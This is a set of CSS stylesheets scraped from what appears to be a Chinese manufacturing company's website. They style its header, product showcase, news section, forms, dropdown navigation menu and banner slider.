.top_tel{ padding-left:70px; background:url(../images/top_tel.jpg) no-repeat center left; font-size:35px; color:#d42220; width:220px; float:right; margin-top:50px;}
.top_tel p{font-size:16px; color:#333; line-height:30px;}
.banner{position:relative;}
#lang{position:absolute;right:15px;top:10px;z-index:1}
#lang img{margin-right:5px;vertical-align:middle}
#MainMenu{height:67px; font-size:16px; text-align:center; position:absolute;}
/* 头部修改*/

/* 搜索 */
.sou_bg{ background:#eeeeee; padding:20px 0; margin-bottom:40px;}
.sou_nr{ width:550px; float:left; line-height:30px;  font-size:15px;}
.sou{ float:right; border:#E6E6E6 1px solid; height:30px;}
#searchid2{line-height:20px;padding:2px; height:30px;}
#searchtext2{height:26px;line-height:20px;padding:2px;width:200px;}
#searchbutton2{border:none;background:url(../images/sou.jpg);cursor:pointer;height:30px;width:42px;}


/* 首页产品展示 */
.pro{ padding-top:70px; padding-bottom:30px;}
.cpzs{ width:1150px; margin:0 auto;}
.cp_tt{ text-align:center; margin-bottom:30px;}
.cp_t{ background:url(../images/cp_tbg.jpg) no-repeat center center; font-size:42px; color:#000; font-weight:bold; text-align:center;}
.cp_tt p{ font-size:16px; color:#333; margin-top:15px;}
.list{}
.list ul li{}
.list ul li a{line-height:57px; height:57px; display:block; font-size:16px; width:205px; float:left;  margin-bottom:40px; text-align:center; background:#c8000a; margin-left:20px; color:#FFF;}
.list ul li a:hover{ background:#333; color:#fff;}
#product_c{}
#product_c a{
    display: block;
    float: left;
    margin-left:20px;
	margin-bottom:35px;
}
#product_c a img{
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
	width:355px;
    height:290px;
	margin-bottom:20px;
	}
#product_c a img:hover{	
    -webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
	}
	
#product_c a{width:355px; height:355px; overflow: hidden; text-align:center; font-size:16px; color:#333; background:#fff; text-align:center; box-shadow:0 5px 15px 0 rgba(0,0,0,.1);}
#product_c a:hover{color:#fff; background:#c8000a;}



/* 横幅 */
.hf_1{ text-align:center; margin-bottom:60px;}


/* 优势*/
.ys_bg{ background:url(../images/ys_bg.jpg) no-repeat top center #dedede; min-height:1200px;}
.ys_tt{ padding-top:70px; margin-bottom:35px; font-size:40px; color:#FFF; text-align:center;}
.ys_tt p{ font-size:16px; font-weight:normal; margin-top:15px;}
.ys01{ width:533px; background:#FFF; float:left; margin-bottom:45px;}
.ys_list{ font-size:35px; font-weight:bold; color:#c8000a; padding-top:22px; padding-left:22px; margin-bottom:20px;}
.ys_t{ padding-left:22px; font-size:25px; color:#c8000a; margin-bottom:15px;}
.ys_t p{ color:#c8c5c5; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; font-size:13px; margin-top:5px;}
.ysnr{ margin-bottom:20px; padding-left:22px;}
.ys02{ width:533px; background:#FFF; float:right; margin-bottom:45px;}


/* 公司简介 */
.jj_bg{ padding:70px 0;}
.jj_nr{ line-height:33px; text-align:center; margin-bottom:30px; padding:0 75px;}
.jj_t{ font-size:30px; color:#c8000a; background:url(../images/jj_tbg.jpg) no-repeat center center;}
.jj_t2{ color:#c8000a; font-size:16px; margin-top:10px; margin-bottom:15px;}








/* 新闻中心 */
.new_bg{ background:#f2f2f2; padding-top:60px; padding-bottom:20px;}
.new_left{ width:300px; float:left; background:#FFF; min-height:510px;}
.new_a2{ background:#c8000a; height:74px; padding:0 30px; color:#FFF; font-size:21px; color:#fff; font-weight:bold; line-height:74px;}
.new_a2 a{float:right; font-weight:normal; font-size:16px; text-transform:uppercase; color:#FFF;}
.new_a2 a:visited{ color:#FFF;}
.p{color:#565454; font-size:14px; line-height:25px; max-height:50px;display: -webkit-box; -webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden; margin-top:5px;}
.new02 p{ color:#333;}
.new02{display:block; height:93px; border-bottom: 1px dotted #CCC; padding:10px 15px; margin-top:20px;}
.new02 p,.new02 span{color:#565454; !important; font-size:14px !important; line-height:25px !important;}
.new02 a{ color:#c8000a; font-size:15px; }
.new02 a:hover{ color:#000;}
.new_right{width:750px; float:right; background:#FFF; padding:25px; min-height:460px;}
.new_a1{ font-size:21px; color:#4b494a; font-weight:bold; margin-bottom:20px; padding-bottom:15px; background:url(../images/new_line.jpg) no-repeat bottom left;}
.new_a1 a{ float:right; font-weight:normal; font-size:16px; text-transform:uppercase;}
.new_img{ min-height:152px; background:url(../images/new_img.jpg) no-repeat left top; padding-left:240px; font-size:18px; padding-top:15px; color:#c8000a;}
.new_img p{ font-size:14px; line-height:30px; margin-top:10px; color:#333;}
.new_more a{ display:block; width:140px; height:45px; line-height:45px; text-align:center; color:#FFF; background:#0073dd; margin-top:20px; font-size:14px;}
.new_more a:hover{ background:#333;  color:#FFF;}
.new_more a:visited{ color:#fff;}
.new_nr{}
.new_nr ul li{}
.new_nr ul li a{line-height:55px; vertical-align:middle; display:block; font-size:14px; width:325px; float:left; margin-right:30px; border-bottom: 1px dotted #CCC; padding-left:20px; background:url(../images/new_list.jpg) no-repeat center left;}
.new_nr ul li a:hover{ color:#c8000a;}



/* 联系 */
.lx{ padding:50px 0; background:#202020; color:#FFF;}
.lx_t{ font-size:22px; font-weight:bold; margin-bottom:10px;}
.lx_nr{ font-size:16px; width:860px; float:left; line-height:30px;}
.erweima{ width:122px; float:right; text-align:center; margin-left:15px;}
.erweima p{ margin-top:10px;}


/* 城市分站 */
.ci{font-size:14px; color:#bcbcbc;}
.ci a{font-size:14px; color:#bcbcbc;}
.ci a:hover{ color:#c8000a;}
.ci a:visited{color:#bcbcbc;}
.b_l{font-size:14px; color:#575555; background:url(../images/youlian.jpg) no-repeat center left #FFF; padding-left:140px; padding-top:20px; padding-bottom:20px;}
.b_l a{font-size:14px; color:#575555;}
.b_l a:hover{ color:#c8000a;}
.b_l a:visited{color:#575555;}


/* 底部 */
#copyright{ background:#222; padding:10px 0; border-top:#4e4e4e solid 1px;}
.bt_text{font-size:14px; color:#a09e9e; text-align:center;  }
.bt_text a{color:#a09e9e; font-size:14px;}


/*内页广告*/
.b_jj{ background:url(../images/b_jj.jpg) no-repeat top center; height:300px;}
.b_ly{ background:url(../images/b_ly.jpg) no-repeat top center; height:300px;}
.b_cp{ background:url(../images/b_cp.jpg) no-repeat top center; height:300px;}
.b_xw{ background:url(../images/b_xw.jpg) no-repeat top center; height:300px;}
.b_al{ background:url(../images/b_al.jpg) no-repeat top center; height:300px;}

/*内页左侧*/
.cp_tt2{ background:#c8000a; font-size:20px; padding:20px; color:#FFF; border-bottom:#000 solid 8px; margin-bottom:8px;}
.cp_tt2 p{ font-size:14px; text-transform:uppercase; font-weight:normal; font-family:Arial, Helvetica, sans-serif; margin-top:5px;}

/*新闻列表左侧*/
.left_new{ background:#fff;  border:#009933 solid 1px; padding-bottom:15px;}
.l_nt{ font-size:16px; color:#fff; background:#009933; line-height:30px; margin-bottom:15px; padding-left:20px;}
.l_nr a{ line-height:35px; font-size:13px; padding:20px 15px;}

#lang{position:absolute;right:15px;top:10px;z-index:1}
#lang img{margin-right:5px;vertical-align:middle}
#banner{background:url(../images/banner_bg.gif);height:152px;padding:11px 15px;overflow:hidden}
.KSS_titleBox h2{line-height:32px}
#index_main{background:url(../images/v_line.gif) 720px top no-repeat}
#index_main h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal;}
#index_main h2 span{float:left;display:none}
#index_main h2 a{float:right;margin:15px 10px 0px 0px}
.index-left{float:left;padding:0px 5px 0px 9px;width:706px;overflow:hidden}
.index-newproducts{padding-bottom:15px}
.index-newproducts h2{background-position:0px 0px}
.productsroll{position:relative;width:1150px;}
/* productsroll Start  */
#LeftArr1,#RightArr1{background-image:url(../images/product_arrow.png);width:50px;height:300px;cursor:pointer;position:absolute;top:10px;z-index:1}
#LeftArr1{background-position:-50px 0px;float:left;}
#RightArr1{background-position:-100px 0px;float:right;right:0px}
#ScrollBox{margin-left:25px;width:1125px;overflow:hidden}
#ScrollBox li{float:left;display:inline;width:275px;text-align:center; }
#ScrollBox li p{ line-height:46px;}
#ScrollBox li a{display:block; margin:0px 10px; height:305px; background:#FFF;}
#ScrollBox li a:link,#ScrollBox li a:visited,#ScrollBox li a:active{color:#333; font-size:15px;}
#ScrollBox li a:hover{color:#FFF;}
#ScrollBox li a span{display:block;padding-top:4px}
/* productsroll End */
.index-news{background:url(../images/v_line2.gif) 350px top no-repeat;float:left;padding:0px 5px;width:346px}
.index-news h2{background-position:0px -34px}
.index-news ul{padding:0px 0px 10px 5px}
.index-news ul li{padding:4px 0px}
.index-news ul li img{float:left;margin-right:10px}
.index-news ul li h3{font-size:100%;font-weight:bold;line-height:25px}
.index-news ul li p{color:#666}
.index-news ul li a span{color:#666;float:right;margin-right:10px}
.index-about{float:left;width:350px}
.index-about h2{background-position:0px -68px}
.index-about p{line-height:23px;padding:4px 0px 0px 5px}
.index-about p img{float:left;margin-right:8px}
.index-products{clear:both}
.index-products h2{background-position:0px -102px}





/* index-products Start */
.index-products ul{padding:0px 1px 5px 1px}
.index-products ul li{float:left;text-align:center;width:176px;padding:5px 0px}
.index-products ul li a{display:block;border:#e5e5e5 1px solid;padding:5px 5px 0px 5px;width:154px}
.index-products ul li a:link,.index-products ul li a:visited,.index-products ul li a:active{color:#000}
.index-products ul li a:hover{border:#008aff 1px solid;color:#008aff}
.index-products ul li a span{display:block;padding-top:4px}
/* index-products End */
.index-right{float:left;padding:0px 15px 0px 5px;width:240px;overflow:hidden}
.index-search{padding-bottom:5px}
.index-search h2{background-position:0px -136px}
.index-search p{padding:5px 0px 5px 10px}
#searchid{line-height:20px;padding:2px}
#searchtext{border:#E6E6E6 1px solid;background:url(../images/searchinp.gif) repeat-x;height:20px;line-height:20px;padding:2px;width:200px}
#searchbutton{border:none;background:url(../images/searchbut.gif);cursor:pointer;height:21px;width:64px}
.index-jobs h2{background-position:0px -170px}
.index-jobs{padding-bottom:5px}
.index-jobs ul li{padding:4px 0px}
.index-contact{padding-bottom:10px}
.index-contact h2{background-position:0px -204px}
.index-contact p{line-height:25px;padding:0px 5px 0px 10px}
.index-contact p span{font-weight:bold}
/*********** page ***********/
#page_main{}
/* page-left */
.page-left{float:left; width:260px;}
.page-left h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
.page-left h2 span{float:left;display:none}
.left-about h2{background-position:0px -68px}
.left-products h2{background-position:0px -102px}
.left-search h2{background-position:0px -136px}
.left-search p{padding:5px 0px 5px 10px}
.left-contact{ padding:15px 0;}
.left-contact h2{background-position:0px -204px}
.left-contact p{line-height:35px;padding:10px 5px 0px 10px}
.left-contact p span{font-weight:bold}
/* page-right */
.page-right{float:right;width:850px;overflow:hidden;}
.site-nav{ background:url(../images/site_nav.gif) no-repeat center left #f3f3f3; text-align:right; margin-bottom:50px; height:60px; line-height:60px; padding:0 30px;}
.site-nav span{color:#ff7f00;}
.page-single,.page-products,.page-news,.page-newsdetail,.page-jobs,.page-jobsdetail{margin-bottom:10px}
.productsdetail-title,.newsdetail-title,.jobsdetail-title{font-size:14px;font-weight:bold;line-height:30px;text-align:center;border-bottom:1px dashed #CCC;margin-bottom:10px}
.page-news table{ width:100%; text-align:center;}
.page-news table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-news table th.news-time{width:100px;background:url(../images/info_title.gif) left top}
.page-news table th.news-title{background:url(../images/info_title.gif) right top}
.page-news table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-news table td.time-list{color:#666;text-align:center}
.page-jobs table{width:98%;}
.page-jobs table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-jobs table th.jobs-time{width:100px;background:url(../images/info_title.gif) left top}
.page-jobs table th.jobs-title{background:url(../images/info_title.gif) right top}
.page-jobs table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-jobs table td.time-list{color:#666;text-align:center}
.page-guestbook{width:600px;margin:0px auto}
.page-guestbook dl dt,.page-guestbook dl dd{float:left;padding:5px}
.page-guestbook dl dt{width:80px;text-align:right}
.page-guestbook dl dd{width:500px}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;background:url(../images/inputbg.gif) repeat-x;height:19px;line-height:19px;width:180px}
.page-guestbook dl dd span{color:#F00;margin-left:10px}
.page-guestbook .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.page-guestbook p{text-align:center;clear:both;margin-bottom:10px}





/*新闻列表页*/
ul,li{ list-style:none;}
a,a:visited,a:active{color:#333;text-decoration:none}
a:hover{color:#c8000a;text-decoration:none}
.fl{ float:left;}
.fr{ float:right;}
.clear{ clear:both;}
ul.newsList li {
	 padding:15px 50px;
	 background:url(../images/cp_list2.jpg) no-repeat center left;
	 margin-bottom:20px;
	 border:#e8e7e7 solid 1px;
}
ul.newsList li:hover{box-shadow:0 5px 15px 0 rgba(0,0,0,.1);}
.page-news {
    margin: 0 auto;
    width: 100%;
}

/*新闻详情页*/
#shownews h1.title {
    font-size: 14px;
    text-align: center;
	height:30px;
	line-height:30px;
}

.hits {
    border-bottom: 1px solid #DDDDDD;
    margin-bottom: 10px;
	height:30px;
	line-height:30px;
}
.page {
    line-height:24px;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
}

#shownews .text{
	margin:10px 0;
	line-height:25px;
}
.related { background:#f3f3f3;
color:#333;
}
#shownews .related {
	font-weight:bold;
	height:30px;
	line-height:30px;
	font-size:13px;
	margin:15px 0;
}
#shownews .related-list li {

	border-bottom:1px dotted #dddddd;
	background:url(../images/icon1.gif) no-repeat left center;
	padding-left:10px;
	
    float: left;
    height: 26px;
    line-height: 26px;
    padding-left: 10px;
    width: 300px;
	margin-right:25px;
}
#shownews .related-list li a,#shownews .related-list li a:active,#shownews .related-list li a:visited{
	color:#808080;
}
#shownews .related-list li a:hover{
	color:#047ae8;
}

/*产品列表页*/
#ShowImages li{
	display: inline;
    float: left;
    margin: 8px 8px;
    text-align: center;
}
#ShowImages .images_img a {
    border: 1px solid #e5e6e6;
	display:block;
    height:220px;
    overflow: hidden;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    width:255px;
}
#ShowImages .images_img a:hover{
	box-shadow:0 5px 15px 0 rgba(0,0,0,.1)
}
#ShowImages .images_img img {
    max-height:220px;
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
}
#ShowImages .images_img img:hover{	
    -webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
	}
#ShowImages .images_title a{
	width:255px;
	min-height:36px;
	line-height:36px;
}
.images_title {width:255px;
	height:36px;
	line-height:36px;}

/*下载列表页*/
.downloadtimes{
	width:80px;
	text-align:center;
}
/*下载详细页*/
.download{ margin-bottom:10px;}
.download li{

	line-height:30px;
	border-bottom:1px dotted #dddddd;
}

.downloadRight{ width:85%;}

/*招聘列表页*/
.jobList li{
	float:left;
	line-height:28px;
	border-bottom:1px dotted #dddddd;
	text-align:center;
}
.jobtime{ width:15%;}
.jobPosition{ width:40%;}

/*招聘详情页*/
.showjobList li{
	line-height:28px;
	border-bottom:1px dotted #dddddd;
}
.jobDescription{
	background:#dddddd;
	height:30px;
	line-height:30px;
	margin:10px 0;
	text-indent:10px;
}
/*招聘应聘页面*/
.submit{
	background:url(../images/submit.jpg) no-repeat;
	width:93px;
	height:34px;
	color:#ffffff;
	line-height:34px;
	border:none;
	cursor:pointer;
	font-family:微软雅黑;
	font-size:14px;
	margin:10px 0 0 100px;
}


/* 内页相关产品的 */
.related_cp p{ line-height:30px;text-indent:2em;}
.related_cp td{ line-height:30px; }
.related_cp ul{width:100%; height:auto; padding-top:5px; overflow:hidden;}
.related_cp ul li{ text-align:center; width:132px;  float:left; overflow:hidden;}
.related_cp ul li p{ line-height:30px; height:30px; text-align:center; text-indent:0em;  }
.related_cp ul li p a{ line-height:30px; height:30px; text-align:center;}
.related_cpul li p a:hover {color:#FF0000;}
.related_cp ul li img{border:1px solid #CCCCCC; width:100px; height:88px; padding:5px;}
.related_cp ul li a:hover img{ border:1px solid #ff0000;}




/* 产品展示页询盘页面 */
.chanpin_xp{width:600px;margin:0px auto}
.chanpin_xp dl dt,.chanpin_xp dl dd{float:left;padding:5px}
.chanpin_xp dl dt{width:80px;text-align:right}
.chanpin_xp dl dd{width:500px; margin-left:80px; margin-top:-30px;}
.chanpin_xp dl dd input{border:#CCC 1px solid;padding:2px;background:url(../images/inputbg.gif) repeat-x;height:19px;line-height:19px;width:180px}
.chanpin_xp dl dd span{color:#F00;margin-left:10px}
.chanpin_xp .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.chanpin_xp p{text-align:center;clear:both;margin-bottom:10px}

/* 产品页搜索框 */
.head-search{ margin:15px auto;overflow: hidden; background: #f4f4f4; padding:5px;}
.f_l{ float:left;}
.f_r{ float:right;}
.ss{ padding-top:10px; margin-top:-7px; font-size:13px; font-weight:bold; padding-left:18px;}
.head-search .txt-keyword{ border: solid 1px #DCD3CF;border-right: none;width:200px; height:20px;float: left;color: #A89893;font-size: 12px;}
.head-search .btn-search{width: 60px;height: 20px;border: none;overflow: hidden;}
.ssk{ width:580px;}

/* 产品展示 列表样式 */
.fl{ float:left;}
.fr{ float:right;}
.clear{clear:both;}
.lbtu{ width:695px; height:auto;}
.lbtup {height: auto;padding-top: 20px;overflow: hidden;}
.lbtup li { list-style-type:none; padding-bottom:10px;}
.lbtu_left{ width:110px; margin-top: 15px;}
.lbtu_left img { border: 1px solid #CCCCCC;width: 100px;height: 88px;padding: 5px;}
.lbtu_left a:hover img{ border:1px solid #ff0000;}
.lbtu_right{ width:505px; margin-top:25px;}
.lbtu_right li { float:left;   }
.bt{ line-height:17px; height:17px; font-size:12px; font-weight:bold;}
.bt a { text-decoration:none; color:#000000;}
.lbt a:hover{ color:#FF0000;}
.wenzi{ font-size:12px; line-height:22px; width:180px;}
.wenzi span a { color:#FF0000; text-decoration:none;}
.right_tb ul li { float:left; padding-left:10px;}




--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.czlingjuli.com/Tpl/Home/default/Public/css/ddsmoothmenu.css
body_size: 1763
content:
@charset "utf-8";
/*********************************************** 横向主导航条 ***********************************************/
.ddsmoothmenu{}
.ddsmoothmenu ul{margin:0;padding:0;}
/*主菜单设置*/
.ddsmoothmenu ul li{position:relative;display:inline;float:left;margin:0px 2px}
.ddsmoothmenu ul li a{display:block;height:67px;line-height:67px;}
.ddsmoothmenu ul li a span{display:block; width:160px;}
/*主菜单连接效果设置*/
.ddsmoothmenu ul li a:link,.ddsmoothmenu ul li a:visited{color:#fff; background:url(../images/nav_bg.jpg) no-repeat top right;}
.ddsmoothmenu ul li a:hover{ background:#c8000a;}
.ddsmoothmenu ul li a:hover span{color:#fff}
.ddsmoothmenu ul li a:active{background:#c8000a;}
.ddsmoothmenu ul li a:active span{color:#fff}
.ddsmoothmenu ul li a.selected{background:#c8000a;}
.ddsmoothmenu ul li a.selected span{color:#fff}
/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{background:#c8000a;}
.ddsmoothmenu ul li a#menu_selected span{color:#fff}
/*子集菜单设置*/
.ddsmoothmenu ul.menulevel{position:absolute;left:0;display:none;visibility:hidden}
.ddsmoothmenu ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item;float:none; display:block;}
.ddsmoothmenu ul.menulevel li a{height:45px;line-height:45px;width:175px; margin:0px;border-bottom:1px solid #DFDFDF;display:block; font-size:14px; text-align:left; padding-left:20px; background:#333; color:#FFF;}
/*子集菜单连接效果设置*/
.ddsmoothmenu ul.menulevel li ul{top:0}
.ddsmoothmenu ul .menulevel li a:link,.ddsmoothmenu ul.menulevel li a:visited{color:#fff;}
.ddsmoothmenu ul.menulevel li a:hover{ background:#c8000a; color:#FFF;}
.ddsmoothmenu ul.menulevel li a.selected{background:#c8000a; color:#FFF;}
/*下拉箭头*/
.ddsmoothmenu .downarrowclass{position:absolute;top:22px;right:40px}
.ddsmoothmenu .rightarrowclass{position:absolute;top:8px;right:30px}
/*阴影*/
.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:url(../images/40.png);z-index:1}
.toplevelshadow{/*opacity:0.8*/}
* html .ddsmoothmenu{height:1%}/* Holly Hack for IE \*//*Holly Hack for IE7 and below*/
* html .ddsmoothmenu ul li a{display:inline-block}/*IE6 hack to get sub menu links to behave correctly*/

/*********************************************** 纵向主导航条 ***********************************************/
/*产品页主菜单连接效果设置*/
.ddsmoothmenu-v2 ul{}
/*主菜单设置*/
.ddsmoothmenu-v2 ul li{position:relative}
.ddsmoothmenu-v2 ul li a{display:block;height:31px;line-height:31px;vertical-align:middle;}
.ddsmoothmenu-v2 ul li a span{display:block;}


/*主菜单连接效果设置*/
.ddsmoothmenu-v2 ul li a:link,.ddsmoothmenu-v2 ul li a:visited{height:45px; line-height:45px;font-size:15px; text-align:left; color:#fff; background:#333; float:left; margin-right:15px; text-align:center; width:230px; margin:0 4px;}
.ddsmoothmenu-v2 ul li a:hover{background:#c8000a;}
.ddsmoothmenu-v2 ul li a:hover span{color:#fff;}
.ddsmoothmenu-v2 ul li a:active{background:#c8000a;}
.ddsmoothmenu-v2 ul li a:active span{color:#fff}
#LeftMenu2 .lihover  a{ color:#FFFFFF;background:#c8000a;}
.ddsmoothmenu-v2 ul li .selected:link,.ddsmoothmenu-v2 ul li a.selected:visited,.ddsmoothmenu-v2 ul li a.selected:active{background:#c8000a;}
.ddsmoothmenu-v2 ul li a.selected span{color:#FFF;background:#c8000a;}


/*产品页菜单*/
.ddsmoothmenu-v3 ul{}
/*主菜单设置*/
.ddsmoothmenu-v3 ul li{position:relative;}
.ddsmoothmenu-v3 ul li a{display:block;height:31px;line-height:31px;vertical-align:middle;}
.ddsmoothmenu-v3 ul li a span{}


/*主菜单连接效果设置*/
.ddsmoothmenu-v3 ul li a:link,.ddsmoothmenu-v3 ul li a:visited{line-height:65px; height:65px; display:block; color:#fff; font-size:16px; padding-left:45px; background:#333; margin-bottom:8px;}
.ddsmoothmenu-v3 ul li a:hover{ color:#fff; background:#c8000a;}
.ddsmoothmenu-v3 ul li a:hover span{color:#fff;}
.ddsmoothmenu-v3 ul li a:active{color:#fff; background:#c8000a;}
.ddsmoothmenu-v3 ul li a:active span{color:#fff}
.ddsmoothmenu-v3 ul li .selected:link,.ddsmoothmenu-v3 ul li a.selected:visited,.ddsmoothmenu-v3 ul li a.selected:active{color:#fff; background:#c8000a;}
#LeftMenu3 .lihover  a{color:#fff; background:#c8000a;}
.ddsmoothmenu-v3 ul li a.selected span{color:#fff; background:#c8000a;}
.ddsmoothmenu-v3 ul li a{ background:#333; display:block;}



.ddsmoothmenu-v{padding:0px 10px 0px 10px}
.ddsmoothmenu-v ul{}
/*主菜单设置*/
.ddsmoothmenu-v ul li{position:relative}
.ddsmoothmenu-v ul li a{display:block;height:31px;line-height:31px;vertical-align:middle; padding-left:10px;}
.ddsmoothmenu-v ul li a span{display:block;padding:0px 20px}

#LeftMenu .lihover #three li a{
background:none;
color:#333333;
}
/*主菜单连接效果设置*/
.ddsmoothmenu-v ul li a:link,.ddsmoothmenu-v ul li a:visited{background:url(../images/leftmenu.gif) no-repeat center -31px;color:#000}
.ddsmoothmenu-v ul li a:hover{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a:hover span{color:#FFF}
.ddsmoothmenu-v ul li a:active{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a:active span{color:#FFF}
#LeftMenu .lihover  a{ color:#FFFFFF;background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li .selected:link,.ddsmoothmenu-v ul li a.selected:visited,.ddsmoothmenu-v ul li a.selected:active{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu-v ul li a#menu_selected{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a#menu_selected span{color:#FFF}
/*子集菜单设置*/
.ddsmoothmenu-v ul.menulevel{position:absolute;top:0;visibility:hidden;border-top:1px solid #CCC}
.ddsmoothmenu-v ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item}
.ddsmoothmenu-v ul.menulevel li a{background:url(../images/mainmenu.gif) repeat-x left -60px;height:26px;line-height:26px;width:180px;padding:0px 5px;margin:0px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}
/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000}
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold}
/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000}
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold}
/*左侧箭头*/
.ddsmoothmenu-v .rightarrowclass{position:absolute;top:10px;right:10px}
.ddsmoothmenu-v ul.menulevel .rightarrowclass{position:absolute;top:8px;right:10px}
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li {float:left;height:1%}
* html .ddsmoothmenu-v ul li a {height:1%}

#LeftMenu .lihover ul li a{
background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold
}

#LeftMenu .lihover ul li a{
background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold
}
#LeftMenu .lihover ul li a {
    color: #fff;
	font-weight:normal;
}
#LeftMenu .ahover span{
font-weight:bold;
}
#LeftMenu .lihover ul li a:hover span{
font-weight:bold;
color:#fff;
}

#LeftMenu .lihover .lihover li span{
padding-left:50px;
}

#LeftMenu .lihover .lihover .lihover li span{
padding-left:70px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.czlingjuli.com/Tpl/Home/default/Public/css/styles.css
body_size: 472
content:
/* CSS Document */
*{ padding:0; margin:0;}
.banner{ width:100%; height:550px; overflow:hidden; position:relative;font-size:0; z-index:1;}
.b-img{ height:550px;  position:absolute; left:0; top:0;}
.b-img a{ display:block; height:550px; float:left;}
.b-list{ height:50px; padding-top:500px; position:relative; margin:0 auto;z-index:2;}
.b-list span{ display:block;cursor:pointer; width:14px; height:14px; border-radius:50%; border:3px solid #fff; float:left; margin:0 5px; _margin:0 3px;}
.b-list .spcss{border:3px solid #c8000a;}
.bar-left{ position:absolute; z-index:1; display:block; width:100px; height:100%; left:0px; background:none; top:0px; }
.bar-right{ position:absolute;z-index:1; display:block; width:100px; height:100%; right:0px; background:none; top:0px; }
.bar-left em{ display:block; width:50px; height:100px; background:url(../images/arrow.png) 0px 0px no-repeat; margin:0 auto; margin-top:190px;}
.bar-right em{ display:block; width:50px; height:100px; background:url(../images/arrow.png) -50px 0px no-repeat; margin:0 auto; margin-top:190px;}
.bar-left .emcss{ background-position:0px -100px;}
.bar-right .emcss{ background-position:-50px -100px;}